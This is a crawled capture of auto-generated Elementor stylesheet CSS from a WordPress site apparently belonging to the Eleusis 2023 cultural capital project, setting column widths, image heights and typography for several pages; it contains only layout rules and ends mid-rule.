.elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36491 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36491 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36491 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36491 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36491 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36491 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36491 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36491 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36491 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36491 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36491 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36491 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36491 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36491 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36491 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36491 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36491 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758
body_size: 2451
content:
.elementor-33236 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-33236 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
